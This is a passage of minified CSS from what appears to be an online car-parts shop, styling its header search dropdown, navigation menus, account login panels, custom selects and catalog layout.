2px;overflow:hidden;z-index:1}.header-search-dropdown-list-wrapper{position:relative;border-top:1px solid #e6eef6}.header-search-dropdown-list-wrapper.show-result .header-search-dropdown-static{display:none}.header-search-dropdown-list-wrapper.show-result .header-search-dropdown-response{display:block}.header-search-dropdown-overflow{max-height:350px;overflow:auto;scroll-margin-left:10px}.header-search-dropdown-overflow::-webkit-scrollbar{width:4px}.header-search-dropdown-overflow::-webkit-scrollbar-thumb{background-color:#d8d8d8}.header-search-dropdown-overflow::-webkit-scrollbar-track{background-color:#f5f7f8}.header-search-dropdown-middle,.header-search-dropdown-top{position:relative;padding:10px 0;border-top:1px solid #e6eef6}.header-search-dropdown-middle:first-child,.header-search-dropdown-top:first-child{border-top:none;padding-top:0}.header-search-dropdown-bottom{position:relative;padding:0 10px 10px}.header-search-dropdown-bottom .search-result-button{display:block;width:100%;margin-bottom:50px}.header-search-dropdown-list{position:relative}.header-search-dropdown-title{padding:10px;font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.header-search-dropdown-item{position:relative;min-height:60px;font-size:.8125rem;line-height:1}.header-search-dropdown-item:before{content:"";position:absolute;top:0;left:0;width:3px;height:100%;background-color:#0756a5;opacity:0;z-index:1}.header-search-dropdown-item:hover{background-color:#f5f5f5}.header-search-dropdown-item:hover:before{opacity:1}.header-search-dropdown-item .absolute-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.header-search-dropdown-item-left{position:absolute;top:calc(50% - 30px);left:10px;width:60px;height:60px;z-index:1}.header-search-dropdown-item-left img{max-width:60px;max-height:60px;width:100%}.header-search-dropdown-item-right{padding:10px 50px 10px 75px}.header-search-dropdown-item-brand{color:#a0a0a0;font-size:11px;margin-bottom:2px}.header-search-dropdown-item-price{font-size:13px;color:#363946}.header-search-dropdown-item-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:26px;overflow:hidden}.header-search-dropdown-category{position:relative;margin:5px 0 0;font-size:.8125rem;line-height:1}.header-search-dropdown-category:first-child{margin-top:0}.header-search-dropdown-category:before{content:"";position:absolute;top:0;left:0;width:2px;height:100%;background-color:#0756a5;opacity:0;z-index:1}.header-search-dropdown-category:hover{background-color:#f5f5f5}.header-search-dropdown-category:hover:before{opacity:1}.header-search-dropdown-category .absolute-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}.header-search-dropdown-category-title{padding:5px 20px}.header-search-dropdown-category-title a{display:inline-block;vertical-align:middle;margin-right:5px}.header-search-dropdown-category-title span{display:inline-block;vertical-align:middle;padding:4px 6px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;background-color:#f5f5f5}.header-search-dropdown-message .header-search-dropdown-top{position:relative;padding:25px 20px 40px;font-size:1.125rem;line-height:1.22222222;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-align:center}.header-search-dropdown-message .header-search-dropdown-top p{margin:20px 0 0}.header-search-dropdown-message .header-search-dropdown-top p:first-child{margin-top:0}.header-search-dropdown-response{display:none}.header-search-dropdown-response .is-overflow{position:relative;max-height:500px;overflow:auto}.header-search-dropdown-overflow{padding:10px 0}.header-cart,.header-garage{padding:19px 0;font-size:0}.header-bottom{position:relative;background:#0756a5;z-index:30}.header-bottom-menu-list{position:relative;display:table;width:100%}.header-bottom-menu-child{position:relative;display:table-cell;vertical-align:middle;text-align:center}.header-bottom-menu-child:hover{background-color:#0c4d8e}.header-bottom-menu-child:first-child{width:280px;text-align:left}.header-bottom-menu-child:last-child{width:200px}.header-bottom-menu-child.is-toggle{position:static}.header-bottom-menu-child.is-toggle .header-bottom-menu-link{padding-right:35px}.header-bottom-menu-child.is-toggle .header-bottom-menu-link:before{content:"";position:absolute;top:50%;right:0;width:0;height:0;margin-top:-2px;margin-right:15px;border-color:#fff transparent transparent;border-style:solid;border-width:4px 3px 0;z-index:1}.header-bottom-menu-child.is-toggle.is-open{background-color:#0c4d8e}.header-bottom-menu-child.is-toggle.is-open .header-bottom-menu-link:before{transform:rotate(-180deg)}.header-bottom-menu-child.is-toggle.is-open .header-sub-menu{display:block}.header-bottom-menu-link{position:relative;display:block;padding:12px 10px;line-height:1;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer}.header-bottom-menu-link img{display:inline-block;vertical-align:middle;opacity:.7;max-width:12px;max-height:12px;width:auto;height:auto}.header-bottom-menu-link .material-icons{position:relative;display:inline-block;vertical-align:middle;margin-right:5px;font-size:.75rem;line-height:1;color:#fff;opacity:.7}.header-bottom-menu-link-title{position:relative;display:inline-block;vertical-align:baseline;font-size:.8125rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#fff}.header-sub-menu{display:none;position:absolute;top:100%;height:550px;box-shadow:0 1px 1px rgba(0,0,0,.1);background:#fff;z-index:1003}.header-sub-menu-content,.header-sub-menu-left{position:relative;height:100%}.header-sub-menu-left{padding:10px 0;width:280px;overflow:hidden}.header-sub-menu-left .header-sub-menu-list-overflow{width:150%}.header-sub-menu-left .large-scroll-button{left:10px;width:calc(100% - 20px)}.header-sub-menu-child{position:relative;display:block;cursor:pointer}.header-sub-menu-child.active,.header-sub-menu-child.active:before,.header-sub-menu-child.is-default:hover,.header-sub-menu-child.is-default:hover:before{background:linear-gradient(119deg,#1662af,#0c4d8e)}.header-sub-menu-child.active .header-sub-menu-link-title,.header-sub-menu-child.active .header-sub-menu-link:after,.header-sub-menu-child.is-default:hover .header-sub-menu-link-title,.header-sub-menu-child.is-default:hover .header-sub-menu-link:after{color:#fff}.header-sub-menu-child.active .header-sub-menu-link-icon img.default,.header-sub-menu-child.is-default:hover .header-sub-menu-link-icon img.default{display:none}.header-sub-menu-child.active .header-sub-menu-link-icon img.hover,.header-sub-menu-child.is-default:hover .header-sub-menu-link-icon img.hover{display:block}.header-sub-menu-child.active+.header-sub-menu-child:before,.header-sub-menu-child.is-default:hover+.header-sub-menu-child:before,.header-sub-menu-child:first-child:before{opacity:0}.header-sub-menu-child:before{content:"";position:absolute;left:20px;top:0;width:calc(100% - 40px);height:1px;background:#e6eef6;z-index:1}.header-sub-menu-child.is-toggle .header-sub-menu-link:after{opacity:1}.header-sub-menu-child.is-default.active{background:none}.header-sub-menu-child.is-default.active+.header-sub-menu-child:before{opacity:1}.header-sub-menu-link{position:relative;display:flex;align-items:center;margin:0;padding:5px 50px;height:40px}.header-sub-menu-link:after{content:"navigate_next";font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#a0a0a0;opacity:0}.header-sub-menu-link .header-sub-menu-link-count,.header-sub-menu-link:after{position:absolute;top:50%;right:20px;transform:translateY(-50%);z-index:1}.header-sub-menu-link-icon{position:absolute;top:50%;left:20px;display:block;width:16px;height:16px;font-size:0;line-height:1;text-align:center;z-index:1;transform:translateY(-50%)}.header-sub-menu-link-icon img{width:auto;height:16px}.header-sub-menu-link-icon img.hover{display:none}.header-sub-menu-link-title{font-size:.8125rem;line-height:1;color:#363946}.header-sub-menu-link-count{position:relative;display:inline-block;vertical-align:middle;padding:4px;border-radius:2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.15);background-color:#4caf50;font-size:.6875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#fff}.header-account .header-account-button{max-width:140px}.header-account .header-account-button a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:Lato;font-weight:600;font-size:13px;line-height:18px;padding:12px 14px 10px 0;color:#fff}.header-account .header-account-button.active+.dropdown-menu{top:100%;visibility:visible;opacity:1}.header-account .vertical-icon-button{margin:0}.header-account .dropdown-menu{min-width:300px;left:auto;right:56px;padding:0;margin:10px;text-align:left}.header-account .dropdown-arrow{left:auto;right:20px}.header-account-social-login{position:relative;padding:20px 20px 15px}.header-account-social-login .facebook-button,.header-account-social-login .google-button{display:block;margin:10px 0 0}.header-account-social-login .facebook-button:first-child,.header-account-social-login .google-button:first-child{margin-top:0}.header-account-content{position:relative;border-top:1px solid #e6eef6}.header-account-content:first-child{border-top:none}.header-account-content .button.is-blue{height:40px;font-size:.875rem;line-height:1}.header-account-content form:first-child{margin-top:0}.header-account-login-block{position:relative}.header-account-login-block .link-button{margin-top:10px}.header-account-login-block .link-button:first-child{margin-top:0}.header-account-login-inside{border-top:1px solid #e6eef6;padding:10px 20px 0}.header-account-content-title{font-size:.6875rem;line-height:1.18181818;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.header-account-content-sub-title{font-size:.8125rem;line-height:1.15384615;color:#a0a0a0}.header-account-bottom{position:relative;margin:30px 0 0;padding:14px 20px;border-top:1px solid #e6eef6;background-color:#f9fcff;text-align:center;font-size:.6875rem;line-height:1}.account-form-response,.header-account-block{display:none}.header-account-block.header-account-login-block{display:block}.header-account-password-block{position:relative;padding:20px}.header-account-password-block .header-account-content-title{font-size:1rem;line-height:1;color:#363946;text-transform:none;text-align:center}.header-account-password-block .header-account-content-sub-title{margin:10px 0 0;font-size:.75rem;line-height:1.16666667;text-align:center}.header-account-password-block .header-account-content-sub-title:first-child{margin-top:0}.header-account-password-block .link-button{margin-top:5px}.header-account-password-block .link-button:first-child{margin-top:0}.account-form-response{position:relative;padding:40px 20px 20px;font-size:.8125rem;line-height:1.38461538;color:#a0a0a0;text-align:center}.account-form-response p{margin:20px 0 0}.account-form-response p:first-child{margin-top:0}.header-account-user{position:relative;font-size:0;padding:20px}.header-account-user-image{position:relative;display:inline-block;vertical-align:middle;max-width:34px;margin-right:5px}.header-account-user-image img{display:inline-block;max-width:30px;max-height:30px;border-radius:50%;width:auto;height:auto}.header-account-user-image-default{position:relative;display:inline-block;vertical-align:middle;width:34px;height:34px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:1px -280px}.header-account-user-title{display:inline-block;vertical-align:middle;max-width:calc(100% - 40px);font-size:1rem;line-height:1.125;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946}.header-account-menu{position:relative;border-top:1px solid #e6eef6;padding:20px 20px 80px;font-size:.875rem;line-height:1}.header-account-menu:first-child{border-top:none}.header-account-menu ul{flex-direction:column}.header-account-menu ul li{display:flex;align-items:center;margin:25px 0 0}.header-account-menu ul li img{width:20px;margin-right:5px}.header-account-menu ul li:first-child{margin-top:0}.header-account-registration-sidebar{position:absolute;padding:20px;width:300px;height:calc(100% + 3px);top:-1px;left:-300px;background-color:#fff;border:1px solid #e6eef6;z-index:1}.header-account-registration-sidebar table{width:100%;margin:10px 0 0;font-size:.625rem;line-height:1.3;color:#a0a0a0}.header-account-registration-sidebar table:first-child{margin-top:0}.header-account-registration-sidebar table td{vertical-align:middle;padding:10px}.header-account-registration-sidebar table td:first-child{padding-left:0}.header-account-registration-sidebar table td:last-child{padding-right:0}.header-account-registration-sidebar table img{min-width:36px}.header-account-registration-sidebar-title{font-size:.8125rem;line-height:1.15384615;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.header-account-code-inside{padding:10px 20px 20px}.header-account-code-title{margin:40px 0 0;font-size:1.25rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-align:center}.header-account-code-title:first-child{margin-top:0}.header-account-code-sub-title{margin:10px 0 0;font-size:.75rem;line-height:1.16666667;text-align:center}.header-account-code-sub-title:first-child{margin-top:0}.header-account-code-sub-title span{color:#0756a5}.header-account-back-button{position:relative;display:inline-block;vertical-align:middle;padding:0 10px 0 30px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-decoration:none;transition:opacity .3s ease 0s;height:34px;border:1px solid #e6eef6;background-color:#e6eef6;color:#4982bd;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header-account-back-button[disabled=disabled]:hover,.header-account-back-button[disabled]:hover{opacity:.5}.header-account-back-button:focus,.header-account-back-button:hover{text-decoration:none}.header-account-back-button:hover{opacity:.75}.header-account-back-button:before{content:"arrow_back";position:absolute;top:50%;left:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.875rem;line-height:1;transform:translateY(-50%);z-index:1}.header-account-back-button:focus,.header-account-back-button:hover{background-color:#e6eef6;color:#4982bd}.header-account-create-password-block .checkbox-label{margin-top:10px}.header-account-create-password-block .checkbox-label+.form-row{padding-top:0}.header-account-create-password-inside{padding:20px}.header-account-create-password-title{font-size:1rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-align:center}.header-account-create-password-sub-title{font-size:.75rem;line-height:1.16666667;margin:10px 0 0;text-align:center}.header-account-create-password-sub-title:first-child{margin-top:0}.header-sub-menu-data{display:none;position:absolute;top:40px;left:290px;width:280px;padding:10px 0;box-shadow:0 1px 1px rgba(0,0,0,.1);background:#fff;z-index:1003}.header-sub-menu-data.active{display:block}.header-sub-menu-data.three-column{width:280px}.header-sub-menu-data.three-column .header-sub-menu-data-body-left{width:100%}.header-sub-menu-data.three-column .header-sub-menu-data-body-right{display:none}.header-sub-menu-data.three-column .header-sub-menu-data-body-column.is-left{width:100%}.header-sub-menu-data .header-sub-menu-child:before,.header-sub-menu-data.three-column .header-sub-menu-data-body-column.is-right{display:none}.header-sub-menu-data .large-scroll-button{left:10px;width:calc(100% - 20px)}.header-sub-menu-data-header{position:relative;display:flex;align-items:center;padding:5px 40px 5px 20px;height:40px;overflow:hidden;line-height:1}.header-sub-menu-data-header .decoration-link{font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.header-sub-menu-data-header .close-button{position:absolute;top:50%;right:10px;transform:translateY(-50%);z-index:1}.header-sub-menu-data-title{display:inline-block;vertical-align:middle;font-size:1.125rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.header-sub-menu-data-title:last-child{margin-right:0}.header-sub-menu-data-body{position:relative;height:530px}.header-sub-menu-data-body-row{position:relative;font-size:0}.header-sub-menu-data-body-left{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;overflow:hidden;font-size:1rem;line-height:1.5625}.header-sub-menu-data-body-left.is-row{font-size:0;padding:0}.header-sub-menu-data-body-left .header-sub-menu-list-overflow{width:150%}.header-sub-menu-data-body-column{position:relative;display:inline-block;vertical-align:top;height:100%;overflow:hidden;font-size:1rem;line-height:1.5625}.header-sub-menu-data-body-column .large-scroll-button{left:10px;width:calc(100% - 20px)}.header-sub-menu-data-body-column.is-left{width:280px}.header-sub-menu-data-body-column.is-right{width:280px;border-left:1px solid #e6eef6;padding-top:0;padding-bottom:0}.header-sub-menu-data-body-column.is-right:first-child{border-left:none}.header-sub-menu-data-body-column .header-sub-menu-child.active{background:linear-gradient(119deg,#1662af,#0c4d8e)}.header-sub-menu-data-body-column .header-sub-menu-child.active+.header-sub-menu-child:before{opacity:0}.header-sub-menu-data-body-column .header-sub-menu-link{padding-left:20px;padding-right:20px}.header-sub-menu-data-body-right{position:relative;display:inline-block;vertical-align:top;width:220px;height:398px;text-align:center}.header-sub-menu-data-body-right img{display:inline-block;max-height:398px}.header-sub-menu-data-body-list{position:relative;font-size:0;width:280px;overflow:hidden}.header-sub-menu-data-body-item{position:relative}.header-sub-menu-data-body-item a{display:flex;align-items:center;padding:5px 20px;font-size:.8125rem;line-height:1.23076923;min-height:40px}.header-sub-menu-data-body-item a:hover{background:linear-gradient(119deg,#1662af,#0c4d8e);color:#fff}.header-sub-menu-data-body-list-column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;padding:10px 5px;text-align:center}.header-sub-menu-list{width:280px}.header-sub-menu-list-overflow{position:relative;height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}.header-sub-menu-list-overflow .ps-scrollbar-y-rail{right:1px!important}.header-sub-menu-inner-data{position:relative;display:none;width:280px}.header-sub-menu-inner-data.active{display:block}.header-sub-menu-inner-data .header-sub-menu-data-body-list{width:100%}.header-sub-menu-inner-data .header-sub-menu-data-body-list-column{width:50%}.header-sub-menu-data-body-column.is-right,.header-sub-menu-data-body-left.is-row,.header-sub-menu-data-body-row{height:100%}.header-sub-menu-inner-data.is-default{display:block}.header-account-reset-password-phone-block{padding:10px 20px}.header-account-reset-password-phone-block .header-account-content-title{margin:5px 0}.header-account-login-inside .remember-me span.checkbox-title-text{text-transform:none}.header-account-block.remind-password-block.header-account-verify{padding:0!important}[data-dropdown]{cursor:pointer}html.disable-page .page-mask{visibility:visible;opacity:1}.dropdown{position:relative;display:inline-block;vertical-align:middle}.dropdown.active{z-index:21}.dropdown.active .dropdown-button:before{transform:rotate(-180deg)}.dropdown.active .dropdown-button.is-arrow:before{content:"keyboard_arrow_up";transform:rotate(0deg)}.dropdown.active+.dropdown-menu,.dropdown.active .dropdown-menu{visibility:visible;opacity:1}.dropdown.top+.dropdown-menu,.dropdown.top .dropdown-menu{top:100%}.dropdown.bottom+.dropdown-menu,.dropdown.bottom .dropdown-menu{bottom:0}.dropdown.is-select.active+.dropdown-menu,.dropdown.is-select.active .dropdown-menu{display:block}.dropdown.is-select .dropdown-button{display:block;width:100%;padding:15px 30px 15px 10px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;border:1px solid #e6eef6;text-transform:uppercase;text-align:left}.dropdown.is-select .dropdown-button:before{right:20px;border-color:#1e7be2 transparent transparent}.dropdown.is-select .dropdown-arrow{display:none}.dropdown.is-select+.dropdown-menu,.dropdown.is-select .dropdown-menu{display:none;position:relative;top:auto;bottom:auto;width:100%;margin:0!important;padding:10px;border-top:none}.dropdown.is-transparent .dropdown-menu{background:transparent;box-shadow:none}.dropdown-menu{display:block;position:absolute;left:0;min-width:200px;padding:20px;background:#fff;border:1px solid rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.1);visibility:hidden;opacity:0;z-index:1001}.dropdown-button{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0 10px 0 0;font-size:.875rem;line-height:1}.dropdown-button:focus .dropdown-button-title,.dropdown-button:hover .dropdown-button-title{color:#1e7be2}.dropdown-button:hover .dropdown-button-title{border-color:transparent}.dropdown-button:before{content:"";position:absolute;top:50%;right:0;width:0;height:0;margin-top:-2px;border-color:#a0a0a0 transparent transparent;border-style:solid;border-width:4px 3px 0;transition:transform .3s ease 0s;z-index:1}.dropdown-button.is-arrow{padding-right:3px}.dropdown-button.is-arrow:before{content:"keyboard_arrow_down";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.5rem;line-height:1;border:none;color:#a0a0a0;margin-top:-4px}.dropdown-button-title{display:inline-block;vertical-align:middle;border-bottom:1px dashed #1e7be2;color:#1e7be2}.dropdown-button-title-grey{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;color:#a0a0a0}.dropdown-button-title-count{display:inline-block;vertical-align:middle;padding:2px 4px;font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#f6f6f6;background-color:#fc2a1c;border-radius:50%}.dropdown-button-title-count.is-square{border-radius:0}.dropdown-arrow{position:absolute;top:-10px;left:20px;width:0;border-bottom:10px solid rgba(0,0,0,.05);border-right:7px solid transparent;border-left:7px solid transparent;z-index:10}.dropdown-arrow:before{content:"";position:absolute;top:2px;left:-5px;width:0;border-bottom:8px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent;z-index:1}.dropdown-list-overflow{position:relative;padding-right:5px;overflow:hidden}.dropdown-list-overflow .ps-scrollbar-y-rail{right:0!important}.dropdown-list li{position:relative;display:block;margin:5px 0 0;text-decoration:none;transition:opacity .3s ease 0s}.dropdown-list li[disabled=disabled]:hover,.dropdown-list li[disabled]:hover{opacity:.5}.dropdown-list li:focus,.dropdown-list li:hover{text-decoration:none}.dropdown-list li:hover{opacity:.75}.dropdown-list li:first-child{margin-top:0}.dropdown-list li.active a,.dropdown-list li.active a:focus,.dropdown-list li.active a:hover{color:#0756a5}.dropdown-garage-title{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1.66666667;padding-left:25px}.dropdown-garage-title:before{content:"directions_car";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.25rem;line-height:1;color:#0756a5;transform:translateY(-50%);z-index:1}.dropdown-title{font-size:.75rem;line-height:1;color:#a0a0a0}.dropdown-confirm .dropdown-menu{padding:15px 10px}.dropdown-confirm-content-title{font-size:.75rem;line-height:1.25;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.dropdown-confirm-content-footer{margin:10px 0 0}.dropdown-confirm-content-footer:first-child{margin-top:0}.dropdown-confirm-content-footer .dropdown-confirm-button{display:inline-block;vertical-align:middle;margin:0 15px 0 0}.dropdown-confirm-content-footer .dropdown-confirm-button:last-child{margin-right:0}.dropdown-confirm-button{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1.16666667;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#1e7be2;text-decoration:none;text-align:left;cursor:pointer}.dropdown-confirm-button:focus,.dropdown-confirm-button:hover{color:#1e7be2}.dropdown-confirm-button:hover .dropdown-confirm-button-title{text-decoration:none}.dropdown-confirm-button.inactive{color:#a0a0a0}.dropdown-confirm-button .dropdown-confirm-button-title{position:relative;text-decoration:underline;-webkit-text-decoration-style:dotted;text-decoration-style:dotted}.customselect{position:relative;display:block;min-width:180px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;width:100%}.customselect.error .customselect-head,.customselect.invalid .customselect-head,.customselect.state-error .customselect-head{border-color:#e62117}.customselect.opened.is-link .customselect-head:before{transform:rotate(-180deg)}.customselect.opened .customselect-head{border-color:#e6eef6;border-bottom:none;box-shadow:none}.customselect.opened .customselect-head:before{content:"keyboard_arrow_up"}.customselect.opened .customselect-body{display:block}.customselect[data-customselect-disabled]{pointer-events:none;opacity:.5;-webkit-user-select:none;-moz-user-select:none;user-select:none}.customselect.top .customselect-body{top:100%}.customselect.bottom .customselect-body{bottom:0}.customselect.is-link{min-width:inherit}.customselect.is-link .customselect-head{padding:0 15px 0 0;border:none;box-shadow:none}.customselect.is-link .customselect-head:before{content:"";position:absolute;top:50%;right:0;width:0;height:0;margin-top:-1px;margin-right:0;border-color:#a0a0a0 transparent transparent;border-style:solid;border-width:4px 3px 0;transform:translate(0);transition:transform .3s ease 0s;z-index:1}.customselect.is-link .customselect-title{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding-bottom:2px;color:#1e7be2;height:16px}.customselect.is-link .customselect-title:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;border-bottom:1px dotted #1e7be2;z-index:1}.customselect.is-link .customselect-title.is-placeholder{color:#a0a0a0}.customselect.is-link .customselect-body{min-width:180px}.customselect.is-city .customselect-head{padding:0}.customselect.is-city .customselect-head .customselect-form{position:relative;width:100%;margin:0;padding:0}.customselect.is-city .customselect-head .customselect-form:before{content:"location_on";position:absolute;top:50%;left:0;font-size:.9375rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#0756a5;transform:translate(5px,-50%);z-index:1}.customselect.is-city .customselect-head .customselect-form input{padding-left:25px;padding-right:25px;box-shadow:none;border:none}.customselect.is-transparent .customselect-head{background:transparent;box-shadow:none}.customselect.is-range.opened .customselect-head{border-bottom:1px solid #e6eef6}.customselect.is-range.opened .customselect-arrow{display:block}.customselect.is-range .customselect-body{margin-top:5px;top:100%;bottom:auto;margin-bottom:0!important}.customselect.empty-results .list-ajax,.customselect.empty-results .list-default{display:none}.customselect.empty-results .list-error{display:block}.customselect.active-results .list-default,.customselect.active-results .list-error{display:none}.customselect.active-results .list-ajax{display:block}.customselect .list-ajax,.customselect .list-error{display:none}.customselect .list-error{padding:20px;font-size:.6875rem;line-height:1.18181818;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#6d7579;text-transform:uppercase;text-align:center}.customselect .mobile-select-body-header,.customselect .mobile-select-search{display:none}.customselect-arrow{display:none;position:absolute;bottom:-7px;left:50%;width:12px;height:10px;margin-top:-10px;margin-left:-6px;overflow:hidden;z-index:1}.customselect-arrow:before{content:"";position:absolute;top:-2px;bottom:0;left:50%;width:5px;height:5px;margin-left:-2px;background:#fff;transform:rotate(45deg);border:1px solid #e6eef6;z-index:1}.customselect-input{position:absolute;width:0;height:0;opacity:0;margin:0;padding:0;z-index:-1}.customselect-head{position:relative;display:flex;align-items:center;padding-right:25px;padding-left:15px;height:38px;box-shadow:0 1px 2px rgba(0,0,0,.08);border:1px solid #e6eef6;background:#fff;cursor:pointer}.customselect-head:before{content:"keyboard_arrow_down";position:absolute;top:50%;right:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1}.customselect-head:hover{border-color:#0756a5}.customselect-title{position:relative;display:block;font-size:.8125rem;line-height:1;display:-webkit-box;height:13px;color:#363946;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;cursor:pointer}.customselect-title.is-placeholder{color:#a0a0a0}.customselect-body{display:none;position:absolute;left:0;width:100%;padding:0;box-shadow:0 1px 2px rgba(0,0,0,.08);border:1px solid #e6eef6;background:#fff;z-index:22}.customselect-list-wrapper{padding-top:5px;padding-bottom:10px}.customselect-list-wrapper .customselect-list{padding-top:0;padding-bottom:0}.customselect-list{position:relative;padding:5px 0 10px;list-style-type:none;max-height:250px;text-align:left;overflow:hidden}.customselect-option{position:relative;display:block;padding:4px 10px;list-style-image:none;list-style-position:outside;font-size:.8125rem;line-height:1;transition:background .3s ease 0s;cursor:pointer}.customselect-option:hover{background:#e6eef6}.customselect-option.active{background:#f6f6f6}.customselect-option.disabled{pointer-events:none;opacity:.3;-webkit-user-select:none;-moz-user-select:none;user-select:none}.customselect-form{position:relative;margin:10px 0 5px;padding:0 10px}.customselect-body-row{position:relative;padding:10px 10px 5px;font-size:0}.customselect-body-row:before{content:"";position:absolute;top:35px;left:10px;width:calc(100% - 20px);height:1px;background:#e6eef6;z-index:1}.customselect-body-column{position:relative;display:inline-block;vertical-align:top;font-size:.75rem;line-height:1}.customselect-body-column li{position:relative;display:block;padding:5px;cursor:pointer;border:1px solid transparent}.customselect-body-column li[data-customselect-option]{padding-right:25px}.customselect-body-column li[data-customselect-option]:before{content:"check";position:absolute;top:50%;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.6875rem;line-height:1;color:#0756a5;transform:translateY(-50%);opacity:0;z-index:1}.customselect-body-column li:first-child{margin-bottom:5px}.customselect-body-column li.active{background-color:#f9fcff;border-color:#e6eef6;box-shadow:0 1px 1px rgba(0,0,0,.1)}.customselect-body-column li.active:before{opacity:1}.catalog_main_wrapper{background-color:#fff;min-height:calc(100vh - 120px)}.catalog_main_wrapper.no-min-height{min-height:auto}.catalog_main_wrapper main.catalog_container{max-width:1440px;margin:0 auto;display:block;background-color:#fff;position:relative}.catalog_main_wrapper main.catalog_container .breadcrumbs_container{padding:0 32px;min-height:58px}.catalog_main_wrapper main.catalog_container .title_container{display:flex;padding:0 32px;margin-bottom:20px}@media screen and (max-width:1280px){.catalog_main_wrapper main.catalog_container .title_container{margin-bottom:16px}}.catalog_main_wrapper main.catalog_container .title_container h1{font-family:Lato;font-weight:700;font-size:32px;line-height:40px;color:#152242;margin:0}@media screen and (max-width:1280px){.catalog_main_wrapper main.catalog_container .title_container h1{font-weight:500;font-size:22px;line-height:28px}}.catalog_main_wrapper main.catalog_container .widget_mobile{display:flex}.catalog_main_wrapper main.catalog_container .filter_top_container{position:sticky;top:-1px;z-index:10}.catalog_main_wrapper main.catalog_container .filter_top_container .top_filter_nav_bar_container{padding:0 16px 12px}.catalog_main_wrapper main.catalog_container .filter_top_container.mobile{z-index:22;top:56px}.catalog_main_wrapper main.catalog_container .filter_top_container.open_modal{z-index:23!important}.catalog_main_wrapper main.catalog_container .top_filter_mobile_container{margin:0}.catalog_main_wrapper main.catalog_container 